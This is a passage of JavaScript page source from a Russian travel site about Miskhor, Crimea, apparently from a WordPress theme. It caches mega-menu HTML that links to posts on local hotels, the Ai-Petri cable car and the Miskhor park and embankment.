href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u0434\u043e\u0440\u043e\u0433\u0430-\u043e\u0442-\u043c\u0438\u0441\u0445\u043e\u0440\u0430-\u043a-\u043a\u0430\u043d\u0430\u0442\u043d\u043e\u0439-\u0434\u043e\u0440\u043e\u0433\u0435-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc-%d0%ba%d0%b0%d0%bd%d0%b0%d1%82%d0%bd%d0%b0%d1%8f-%d0%b4%d0%be%d1%80%d0%be%d0%b3%d0%b0\/\" rel=\"bookmark\" title=\"\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430\">\u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u041a\u0440\u044b\u043c \u043a\u0430\u043d\u0430\u0442\u043d\u0430\u044f \u0434\u043e\u0440\u043e\u0433\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 45;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0447\u0430\u043b\u043e-\u0430\u043b\u043b\u0435\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8-%d0%bd%d0%b0%d0%b1%d0%b5%d1%80%d0%b5%d0%b6%d0%bd%d0%b0%d1%8f%d0%b0%d0%b2%d0%b3%d1%83%d1%81%d1%82-2017\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439  \u043f\u0430\u0440\u043a \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u0430\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-100x70.jpg 100w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0432\u0435\u043d\u0435\u0440\u0430-\u043c\u0438\u0441\u0445\u043e\u0440-700x486.jpg 700w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430 \u041c\u0438\u0441\u0445\u043e\u0440\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d0%b2%d0%b5%d0%bd%d0%b5%d1%80%d0%b0\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430\">\u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0442\u0435\u043b\u044c \u0412\u0435\u043d\u0435\u0440\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043e\u0442\u0435\u043b\u044c-\u0440\u043e\u0434\u043e\u0441-\u043c\u0438\u0441\u0445\u043e\u0440-\u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439-\u0441\u0430\u0439\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440 \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u0439 \u0441\u0430\u0439\u0442\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%b0%d1%80%d0%ba-%d0%be%d1%82%d0%b5%d0%bb%d1%8c-%d1%80%d0%be%d0%b4%d0%be%d1%81-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440\">\u041f\u0430\u0440\u043a \u043e\u0442\u0435\u043b\u044c \u0420\u043e\u0434\u043e\u0441 \u041c\u0438\u0441\u0445\u043e\u0440<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-20-\u041c\u0438\u0441\u0445\u043e\u0440-\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0435-\u0448\u043e\u0441\u0441\u0435-\u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430-\u043e\u0442\u0435\u043b\u044f\u043c\u0438-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80-%d1%87%d0%b0%d1%81%d1%82%d0%bd%d1%8b%d0%b5-%d0%be%d1%82%d0%b5%d0%bb%d0%b8-%d0%b8-%d0%b3%d0%be%d1%81%d1%82%d0%b5%d0%b2%d1%8b%d0%b5-%d0%b4%d0%be%d0%bc%d0%b0-%d0%b7\/\" rel=\"bookmark\" title=\"\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442  2016\">\u041c\u0438\u0441\u0445\u043e\u0440, \u0447\u0430\u0441\u0442\u043d\u044b\u0435 \u043e\u0442\u0435\u043b\u0438 \u0438 \u0433\u043e\u0441\u0442\u0435\u0432\u044b\u0435 \u0434\u043e\u043c\u0430, \u0437\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430 \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u043e\u0433\u043e \u0448\u043e\u0441\u0441\u0435, \u0430\u0432\u0433\u0443\u0441\u0442 ...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_1_696d2fa06563f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_1_696d2fa06563f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 77;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 